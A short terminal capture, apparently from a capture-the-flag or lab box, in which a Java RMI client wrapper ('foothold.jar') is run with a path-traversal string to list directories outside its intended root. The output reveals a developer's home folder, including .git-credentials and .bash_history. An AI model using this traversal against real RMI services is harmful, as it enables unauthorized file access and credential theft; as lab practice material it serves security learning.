 bash-4.4$ java -cp foothold.jar RMIClientWrapper list 53106895b73e "/../../../../../../home"
<Wrapper list 53106895b73e "/../../../../../../home"
Found file:
Found file: developer
bash-4.4$ java -cp foothold.jar RMIClientWrapper list 53106895b73e "/../../../../../../home/developer"
<st 53106895b73e "/../../../../../../home/developer"
Found file: home
Found file: .cache
Found file: .bash_logout
Found file: .bashrc
Found file: .bash_history
Found file: .git-credentials
Found file: user.txt
Found file: .gnupg
Found file: .profile
Found file: .vimrc
bash-4.4$